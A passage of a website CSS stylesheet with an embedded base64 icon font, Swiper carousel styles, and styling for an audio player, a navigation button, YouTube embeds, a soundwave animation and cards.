    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical > .swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    transform: translateZ(0)
}

.swiper-container-multirow > .swiper-wrapper {
    flex-wrap: wrap
}

.swiper-container-multirow-column > .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-container-free-mode > .swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
    height: auto
}

    .swiper-container-autoheight .swiper-wrapper {
        align-items: flex-start;
        transition-property: transform,height
    }

.swiper-container-3d {
    perspective: 1200px
}

    .swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
        transform-style: preserve-3d
    }

    .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        pointer-events: none;
        z-index: 10
    }

    .swiper-container-3d .swiper-slide-shadow-left {
        background-image: linear-gradient(270deg,rgba(0,0,0,.5),transparent)
    }

    .swiper-container-3d .swiper-slide-shadow-right {
        background-image: linear-gradient(90deg,rgba(0,0,0,.5),transparent)
    }

    .swiper-container-3d .swiper-slide-shadow-top {
        background-image: linear-gradient(0deg,rgba(0,0,0,.5),transparent)
    }

    .swiper-container-3d .swiper-slide-shadow-bottom {
        background-image: linear-gradient(180deg,rgba(0,0,0,.5),transparent)
    }

.swiper-container-css-mode > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

    .swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
        display: none
    }

    .swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
        scroll-snap-align: start start
    }

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: x mandatory;
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: y mandatory;
    scroll-snap-type: y mandatory
}

:root {
    --swiper-navigation-size: 44px
}

.swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/44*27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1*var(--swiper-navigation-size)/2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color,var(--swiper-theme-color))
}

    .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
        opacity: .35;
        cursor: auto;
        pointer-events: none
    }

    .swiper-button-next:after, .swiper-button-prev:after {
        font-family: swiper-icons;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        text-transform: none;
        font-variant: normal
    }

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto
}

    .swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
        content: "prev"
    }

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto
}

    .swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
        content: "next"
    }

    .swiper-button-next.swiper-button-white, .swiper-button-prev.swiper-button-white {
        --swiper-navigation-color: #fff
    }

    .swiper-button-next.swiper-button-black, .swiper-button-prev.swiper-button-black {
        --swiper-navigation-color: #000
    }

.swiper-button-lock {
    display: none
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: opacity .3s;
    transform: translateZ(0);
    z-index: 10
}

    .swiper-pagination.swiper-pagination-hidden {
        opacity: 0
    }

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
        transform: scale(.33);
        position: relative
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active, .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
        transform: scale(1)
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
        transform: scale(.66)
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
        transform: scale(.33)
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
        transform: scale(.66)
    }

    .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
        transform: scale(.33)
    }

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color,var(--swiper-theme-color))
}

.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0,-50%,0)
}

    .swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
        margin: 6px 0;
        display: block
    }

    .swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
        top: 50%;
        transform: translateY(-50%);
        width: 8px
    }

        .swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
            display: inline-block;
            transition: transform .2s,top .2s
        }

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

    .swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
        transition: transform .2s,left .2s
    }

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: transform .2s,right .2s
}

.swiper-pagination-progressbar {
    background: rgba(0,0,0,.25);
    position: absolute
}

    .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
        background: var(--swiper-pagination-color,var(--swiper-theme-color));
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transform: scale(0);
        transform-origin: left top
    }

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

    .swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
        width: 4px;
        height: 100%;
        left: 0;
        top: 0
    }

.swiper-pagination-white {
    --swiper-pagination-color: #fff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000
}

.swiper-pagination-lock {
    display: none
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0,0,0,.1)
}

.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0,0,0,.5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-scrollbar-lock {
    display: none
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center
}

    .swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
        max-width: 100%;
        max-height: 100%;
        -o-object-fit: contain;
        object-fit: contain
    }

.swiper-slide-zoomed {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s linear infinite;
    animation: swiper-preloader-spin 1s linear infinite;
    box-sizing: border-box;
    border-radius: 50%;
    border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
    border-top: 4px solid transparent
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@-webkit-keyframes swiper-preloader-spin {
    to {
        transform: rotate(1turn)
    }
}

@keyframes swiper-preloader-spin {
    to {
        transform: rotate(1turn)
    }
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

    .swiper-container-fade .swiper-slide .swiper-slide {
        pointer-events: none
    }

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube {
    overflow: visible
}

    .swiper-container-cube .swiper-slide {
        pointer-events: none;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        z-index: 1;
        visibility: hidden;
        transform-origin: 0 0;
        width: 100%;
        height: 100%
    }

        .swiper-container-cube .swiper-slide .swiper-slide {
            pointer-events: none
        }

    .swiper-container-cube.swiper-container-rtl .swiper-slide {
        transform-origin: 100% 0
    }

    .swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
        pointer-events: auto
    }

    .swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
        pointer-events: auto;
        visibility: visible
    }

    .swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
        z-index: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden
    }

    .swiper-container-cube .swiper-cube-shadow {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        background: #000;
        opacity: .6;
        -webkit-filter: blur(50px);
        filter: blur(50px);
        z-index: 0
    }

.swiper-container-flip {
    overflow: visible
}

    .swiper-container-flip .swiper-slide {
        pointer-events: none;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        z-index: 1
    }

        .swiper-container-flip .swiper-slide .swiper-slide {
            pointer-events: none
        }

    .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
        pointer-events: auto
    }

    .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
        z-index: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden
    }

@-webkit-keyframes audioPlayerTrack {
    0% {
        transform: translateX(-100%)
    }

    to {
        transform: translateX(100%)
    }
}

@keyframes audioPlayerTrack {
    0% {
        transform: translateX(-100%)
    }

    to {
        transform: translateX(100%)
    }
}

@-webkit-keyframes pulse {
    0% {
        transform: scale(2);
        opacity: .2
    }

    to {
        transform: scale(2.3);
        opacity: 0
    }
}

@keyframes pulse {
    0% {
        transform: scale(2);
        opacity: .2
    }

    to {
        transform: scale(2.3);
        opacity: 0
    }
}

@-webkit-keyframes pulse2 {
    0% {
        transform: scale(1.5);
        opacity: .5
    }

    to {
        transform: scale(1.8);
        opacity: 0
    }
}

@keyframes pulse2 {
    0% {
        transform: scale(1.5);
        opacity: .5
    }

    to {
        transform: scale(1.8);
        opacity: 0
    }
}

.audio-player {
    position: relative;
    align-items: center;
    flex-direction: row;
    display: flex;
    transition: opacity .2s ease-in-out
}

.audio-player--ready .audio-player__button:before {
    content: "";
    display: block;
    box-sizing: border-box;
    width: 0;
    height: 12px;
    transition: all .1s ease-in-out;
    margin: auto;
    border-color: transparent transparent transparent #fff;
    border-style: solid;
    border-width: 7px 0 7px 11px
}

.audio-player--playing .audio-player__button:before {
    border-style: double;
    border-width: 0 0 0 7px
}

.audio-player--playing .audio-player__button .audio-player__wave:before {
    -webkit-animation: pulse2 1.5s linear .1s infinite;
    animation: pulse2 1.5s linear .1s infinite
}

.audio-player--playing .audio-player__button .audio-player__wave:after {
    -webkit-animation: pulse 1.5s linear infinite;
    animation: pulse 1.5s linear infinite
}

.audio-player--playing .audio-player__track span {
    -webkit-animation-name: audioPlayerTrack;
    animation-name: audioPlayerTrack;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 10s;
    animation-duration: 10s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear
}

.audio-player__button {
    -webkit-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    border: 0;
    border-radius: 0;
    outline: none;
    padding: 0;
    background: transparent;
    vertical-align: bottom;
    cursor: pointer;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    height: 36px;
    width: 36px;
    background-color: #3dc00f;
    border-radius: 50%
}

    .audio-player__button .spinner {
        font-size: 3px
    }

.audio-player__wave {
    position: absolute;
    top: 0;
    left: 0;
    height: 36px;
    width: 36px;
    background-color: transparent;
    border-radius: 100%
}

    .audio-player__wave:after, .audio-player__wave:before {
        border: 1px solid #3dc00f;
        content: "";
        width: 100%;
        display: block;
        position: absolute;
        height: auto;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        border-radius: 100%;
        transform-origin: center center;
        opacity: 0;
        box-sizing: border-box
    }

.audio-player__track {
    color: #3dc00f;
    font-size: 12px;
    margin-left: 20px;
    position: relative;
    width: 90px;
    overflow: hidden
}

    .audio-player__track span {
        display: block;
        white-space: nowrap
    }

    .audio-player__track:after, .audio-player__track:before {
        content: "";
        height: 36px;
        position: absolute;
        top: 50%;
        transform: translateY(-18px);
        width: 60px
    }

    .audio-player__track:before {
        width: 30px;
        left: -20px;
        background: linear-gradient(270deg,rgba(240,244,237,0) 0,#f0f4ed 50%,#f0f4ed 99%);
        z-index: 1
    }

    .audio-player__track:after {
        right: 0;
        background: linear-gradient(90deg,rgba(240,244,237,0) 0,#f0f4ed 50%,#f0f4ed 99%)
    }

@-webkit-keyframes line-1 {
    0% {
        transform: translateX(50%)
    }

    25% {
        transform: translateX(75%)
    }

    50% {
        transform: translateX(50%)
    }

    75% {
        transform: translateX(80%)
    }

    to {
        transform: translateX(50%)
    }
}

@keyframes line-1 {
    0% {
        transform: translateX(50%)
    }

    25% {
        transform: translateX(75%)
    }

    50% {
        transform: translateX(50%)
    }

    75% {
        transform: translateX(80%)
    }

    to {
        transform: translateX(50%)
    }
}

@-webkit-keyframes line-2 {
    0% {
        transform: translateX(40%)
    }

    25% {
        transform: translateX(80%)
    }

    50% {
        transform: translateX(65%)
    }

    75% {
        transform: translateX(80%)
    }

    to {
        transform: translateX(40%)
    }
}

@keyframes line-2 {
    0% {
        transform: translateX(40%)
    }

    25% {
        transform: translateX(80%)
    }

    50% {
        transform: translateX(65%)
    }

    75% {
        transform: translateX(80%)
    }

    to {
        transform: translateX(40%)
    }
}

@-webkit-keyframes line-3 {
    0% {
        transform: translateX(20%)
    }

    25% {
        transform: translateX(95%)
    }

    50% {
        transform: translateX(40%)
    }

    75% {
        transform: translateX(65%)
    }

    to {
        transform: translateX(20%)
    }
}

@keyframes line-3 {
    0% {
        transform: translateX(20%)
    }

    25% {
        transform: translateX(95%)
    }

    50% {
        transform: translateX(40%)
    }

    75% {
        transform: translateX(65%)
    }

    to {
        transform: translateX(20%)
    }
}

.nav-button {
    position: relative;
    height: 40px;
    width: 39px;
    display: block
}

.nav-button__label {
    -webkit-writing-mode: vertical-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    color: #3dc00f;
    font-size: 9px;
    letter-spacing: 1px;
    margin-left: 7px
}

.nav-button__label--close {
    display: none;
    color: #fff
}

.nav-button__label-container {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    display: flex;
    justify-content: flex-end
}

.nav-button--active .nav-button__label--close {
    display: block
}

.nav-button--active .nav-button__label--open {
    display: none
}

.nav-button--active .nav-button__close {
    opacity: 1;
    transform: scale(1)
}

    .nav-button--active .nav-button__close:after, .nav-button--active .nav-button__close:before {
        background-color: #fff
    }

.nav-button--active .nav-button__lines, .nav-button__close {
    opacity: 0;
    transform: scale(.8)
}

.nav-button__close {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 23px;
    height: 23px;
    margin: auto;
    transition: opacity .25s ease-in-out,transform .25s ease-in-out
}

    .nav-button__close:after, .nav-button__close:before {
        content: "";
        width: 3px;
        height: 100%;
        position: absolute;
        top: 0;
        background-color: #3dc00f
    }

    .nav-button__close:before {
        transform: rotate(45deg)
    }

    .nav-button__close:after {
        transform: rotate(-45deg)
    }

.nav-button__lines {
    display: flex;
    flex-direction: column;
    width: 25px;
    height: 19px;
    overflow: hidden;
    transition: opacity .25s ease-in-out,transform .25s ease-in-out
}

.nav-button__line {
    position: relative;
    height: 3px;
    width: 100%;
    margin-bottom: 5px;
    background-color: #3dc00f;
    -webkit-animation-timing-function: cubic-bezier(.19,1,.22,1);
    animation-timing-function: cubic-bezier(.19,1,.22,1);
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}

    .nav-button__line:last-of-type {
        margin-bottom: 0
    }

.nav-button__line--1 {
    -webkit-animation-name: line-1;
    animation-name: line-1;
    transform: translateX(50%)
}

.nav-button__line--2 {
    -webkit-animation-name: line-2;
    animation-name: line-2;
    transform: translateX(40%)
}

.nav-button__line--3 {
    -webkit-animation-name: line-3;
    animation-name: line-3;
    transform: translateX(20%)
}

.youtube-embed {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    cursor: pointer
}

    .youtube-embed iframe {
        position: absolute;
        z-index: 2;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%
    }

.youtube-embed__link {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    margin: auto
}

    .youtube-embed__link svg {
        transition: transform .1s cubic-bezier(.4,0,1,1);
        stroke-width: 3px;
        stroke: #fff;
        fill: none
    }

.youtube-embed .youtube-play-icon {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 75px;
    height: 74px;
    margin-top: -36px;
    margin-left: -40px
}

    .youtube-embed .youtube-play-icon svg {
        width: 75px;
        height: 74px;
        transition: transform .1s cubic-bezier(.4,0,1,1);
        stroke-width: 3px;
        stroke: #fff;
        fill: none
    }

.youtube-embed:hover .youtube-play-icon svg {
    transform: scale(1.1);
    transition: transform .1s cubic-bezier(0,0,.2,1)
}

.youtube-embed--paused .youtube-overlay, .youtube-embed--playing .youtube-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 100
}

.youtube-embed--paused.youtube-play-icon > svg {
    z-index: 3
}

.youtube-embed--16-9 {
    position: relative;
    overflow: hidden
}

    .youtube-embed--16-9:before {
        display: block;
        content: "";
        width: 100%;
        padding-top: 56.25%
    }

    .youtube-embed--16-9 > .content, .youtube-embed--16-9 > img {
        position: absolute;
        top: 0;
        left: 0;
        right: 0
    }

    .youtube-embed--16-9 > img {
        width: 100%;
        height: 100%
    }

.swiper-button-next, .swiper-button-prev {
    display: none;
    transition: opacity .3s ease-in-out;
    background-image: none
}

    .swiper-button-next:after, .swiper-button-prev:after {
        content: normal
    }

    .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
        opacity: 0
    }

    .swiper-button-next svg, .swiper-button-prev svg {
        height: 100%;
        width: 100%
    }

.swiper-button-prev {
    left: calc((100vw - 1260px)/2 + 20px)
}

    .swiper-button-prev svg {
        transform: rotate(180deg)
    }

.swiper-button-next {
    right: calc((100vw - 1260px)/2 + 20px)
}

.soundwave--beat {
    position: absolute;
    pointer-events: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

    .soundwave--beat circle {
        fill: none;
        stroke: #fff;
        stroke-width: 2px;
        transform-origin: center;
        opacity: 0;
        cx: 50%;
        cy: 50%;
        -webkit-animation-name: fade-bounce;
        animation-name: fade-bounce;
        -webkit-animation-duration: .9s;
        animation-duration: .9s;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }

        .soundwave--beat circle:first-child {
            r: 30%;
            -webkit-animation-delay: 24ms;
            animation-delay: 24ms
        }

        .soundwave--beat circle:nth-child(2) {
            r: 31%;
            -webkit-animation-delay: 48ms;
            animation-delay: 48ms
        }

        .soundwave--beat circle:nth-child(3) {
            r: 32%;
            -webkit-animation-delay: 72ms;
            animation-delay: 72ms
        }

        .soundwave--beat circle:nth-child(4) {
            r: 33%;
            -webkit-animation-delay: 96ms;
            animation-delay: 96ms
        }

        .soundwave--beat circle:nth-child(5) {
            r: 34%;
            -webkit-animation-delay: .12s;
            animation-delay: .12s
        }

        .soundwave--beat circle:nth-child(6) {
            r: 35%;
            -webkit-animation-delay: 144ms;
            animation-delay: 144ms
        }

        .soundwave--beat circle:nth-child(7) {
            r: 36%;
            -webkit-animation-delay: 168ms;
            animation-delay: 168ms
        }

        .soundwave--beat circle:nth-child(8) {
            r: 37%;
            -webkit-animation-delay: 192ms;
            animation-delay: 192ms
        }

        .soundwave--beat circle:nth-child(9) {
            r: 38%;
            -webkit-animation-delay: 216ms;
            animation-delay: 216ms
        }

        .soundwave--beat circle:nth-child(10) {
            r: 39%;
            -webkit-animation-delay: .24s;
            animation-delay: .24s
        }

        .soundwave--beat circle:nth-child(11) {
            r: 40%;
            -webkit-animation-delay: 264ms;
            animation-delay: 264ms
        }

        .soundwave--beat circle:nth-child(12) {
            r: 41%;
            -webkit-animation-delay: 288ms;
            animation-delay: 288ms
        }

        .soundwave--beat circle:nth-child(13) {
            r: 42%;
            -webkit-animation-delay: 312ms;
            animation-delay: 312ms
        }

        .soundwave--beat circle:nth-child(14) {
            r: 43%;
            -webkit-animation-delay: 336ms;
            animation-delay: 336ms
        }

        .soundwave--beat circle:nth-child(15) {
            r: 44%;
            -webkit-animation-delay: .36s;
            animation-delay: .36s
        }

        .soundwave--beat circle:nth-child(16) {
            r: 45%;
            -webkit-animation-delay: 384ms;
            animation-delay: 384ms
        }

        .soundwave--beat circle:nth-child(17) {
            r: 46%;
            -webkit-animation-delay: 408ms;
            animation-delay: 408ms
        }

        .soundwave--beat circle:nth-child(18) {
            r: 47%;
            -webkit-animation-delay: 432ms;
            animation-delay: 432ms
        }

        .soundwave--beat circle:nth-child(19) {
            r: 48%;
            -webkit-animation-delay: 456ms;
            animation-delay: 456ms
        }

        .soundwave--beat circle:nth-child(20) {
            r: 49%;
            -webkit-animation-delay: .48s;
            animation-delay: .48s
        }

        .soundwave--beat circle:nth-child(21) {
            r: 50%;
            -webkit-animation-delay: 504ms;
            animation-delay: 504ms
        }

        .soundwave--beat circle:nth-child(22) {
            r: 51%;
            -webkit-animation-delay: 528ms;
            animation-delay: 528ms
        }

        .soundwave--beat circle:nth-child(23) {
            r: 52%;
            -webkit-animation-delay: 552ms;
            animation-delay: 552ms
        }

        .soundwave--beat circle:nth-child(24) {
            r: 53%;
            -webkit-animation-delay: 576ms;
            animation-delay: 576ms
        }

        .soundwave--beat circle:nth-child(25) {
            r: 54%;
            -webkit-animation-delay: .6s;
            animation-delay: .6s
        }

@-webkit-keyframes fade-bounce {
    0% {
        will-change: transform,opacity;
        transform: scale(1);
        opacity: 0
    }

    30% {
        transform: scale(1);
        opacity: 0
    }

    65% {
        transform: scale(1.02);
        opacity: .4
    }

    to {
        will-change: unset;
        transform: scale(1);
        opacity: .1
    }
}

@keyframes fade-bounce {
    0% {
        will-change: transform,opacity;
        transform: scale(1);
        opacity: 0
    }

    30% {
        transform: scale(1);
        opacity: 0
    }

    65% {
        transform: scale(1.02);
        opacity: .4
    }

    to {
        will-change: unset;
        transform: scale(1);
        opacity: .1
    }
}

.swiper-pagination {
    position: relative;
    bottom: auto;
    display: flex;
    justify-content: center;
    align-content: center;
    margin-top: 25px;
    padding: 5px 0
}

    .swiper-pagination .swiper-pagination-bullet {
        height: 6px;
        width: 6px;
        margin: 0 6px 0 0;
        background-color: #000b90
    }

.card {
    position: relative;
    width: 100%;
    height: 420px;
    max-width: calc(100% - 35px);
    margin: auto
}

.card__media-container, .card__overlay {
    transition: transform .25s ease-in-out;
    width: 100%;
    height: 100%
}

.card .arrow-cta {
    position: absolute;
    top: 40px;
    right: 5px;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1
}

    .card .arrow-cta:after {
        content: "";
        border: 2px solid #fff;
        border-radius: 50%;
        height: 100%;
        width: 100%;
        position: absolute;
        transform-origin: center center;
        transition: transform .25s ease-in-out,opacity .25s ease-in-out
    }

    .card .arrow-cta svg {
        width: 60%;
        height: 60%
    }

.card__media-container {
    position: absolute;
    top: 45px;
    right: auto;
    bottom: 0;
    left: -25px;
    overflow: hidden
}

.card__image {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: transform .25s ease-in-out,opacity .3s ease-in;
    transform-origin: left center
